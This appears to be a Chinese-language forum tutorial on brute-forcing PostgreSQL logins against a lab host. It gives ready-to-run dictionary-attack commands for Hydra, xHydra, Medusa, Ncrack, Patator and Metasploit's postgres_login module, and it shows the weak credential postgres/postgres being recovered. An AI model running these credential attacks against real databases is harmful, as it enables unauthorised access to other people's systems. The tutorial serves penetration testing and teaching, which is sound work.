taibeihacker

Moderator



第一种方式Hydra:

Hydra通常是首選工具,它可以對50多種協議執行快速字典暴力攻擊,包括telnet,postgres,http,https,smb服務和各種數據庫等。現在需要選擇一個字典庫。與其他字典密碼攻擊一樣,字典是關鍵。 Kali下有很多類似的密碼字典庫。運行如下命令:

hydra –L/root/Desktop/user.txt –P /root/Desktop/pass.txt 192.168.1.120 postgres 参数:L:表示用户名字典库的路径(大写)-P:表示密码字典库的路径(大写)一旦執行命令,將開始使用密碼字典進行攻擊,因此很快獲取到正確的用戶名和密碼。正如所看到的那樣,下面展示已經成功地將postgres用户名作為postgres用户名和密码获取為postgres。



第二种方式xHydra:

這是通過5432端口通過密碼字典攻擊來破解postgres數據庫系統的圖形版本。要使用此方法:首先在你的kali系統中打開xHydra,並選擇”single target”,然後填選目標主機。協議處選擇pstgres協議,端口處選擇5432。



現在轉到“Username”选项卡並選擇“Username list”,並在下列框中填寫上包含用戶名的字典文件的路徑。然後選擇“Password list”,並在其下的框中填寫上包含字典密碼的文本文件的路徑。



完成此操作後然後轉到“開始”選項卡,單擊左側的“start”按鈕。現在,密碼字典攻擊的過程將開始。因此,將獲得正確的用戶名和密碼。



第三种方式Medusa:

Medusa旨在成為一個快速、大規模並發,模塊化、登錄的爆破神器。它支持許多協議如:AFP,CVS,POSTGRES,HTTP,IMAP,rlogin,SSH,Subversion和VNC等。運行如下命令:Medusa -h192.168.1.120 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -Mpostgres参数:-U:表示用户名字典库的路径-P:表示密码字典库的路径正如所看到的那樣,已經成功地將用户名作為postgres以及密码获取為postgres。



第四种方式ncrack:

Ncrack是一種高速網絡身份驗證破解工具。它旨在通過主動測試所有主機和網絡設備以獲取密碼來幫助公司保護其網絡受到的威脅。運行以下命令:

ncrack -v -U /root/Desktop/user.txt-P /root/Desktop/pass.txt 192.168.1.120:5432参数:

U:表示用户名列表的路径-P:表示密码列表的路径正如您所看到的那樣,我們已經成功地將用户名作為postgres和密码获取為postgres。





第五种方式Patator:

Patator是一款基於多功能的爆破工具,採用模塊化設計,使用靈活。對於POSTGRES,HTTP,SMB等多個協議端口進行暴力攻擊非常有用。命令如下:patator pgsql_login host = 192.168.1.120 user = FILE0 0 = / root / Desktop / user.txt password = FILE1 1 = / root / Desktop / pass.txt

從下面給出的截圖中,可以看到密碼字典攻擊的過程,因此,您將獲得正確的用戶名和密碼。



第六种方式Metasploit:

此模塊嘗試使用USER_FILE,PASS_FILE和USERPASS_FILE三個參數選項指示的用戶名和密碼組合對PostgreSQL實例進行身份驗證攻擊。請注意,密碼可以是純文本或MD5格式的哈希。打開Kali終端並輸入命令: msfconsole现在使用模块“use auxiliary/scanner/postgres/postgres_login”

msf exploit (scanner/postgres/postgres_login)set rhosts 192.168.1.120 (IP of Remote Host)

msf exploit (scanner/postgres/postgres_login)set user_file /root/Desktop/user.txtmsf exploit (scanner/postgres/postgres_login)set userpass_file /root/Desktop/pass.txtmsf exploit (scanner/postgres/postgres_login)set stop_on_success truemsf exploit (scanner/postgres/postgres_login) exploit從下面截圖中可以看到已成功獲取POSTGRES用戶名和密碼。

wiz_tmp_tag id='wiz-table-range-border' contenteditable='false' style='display: none;'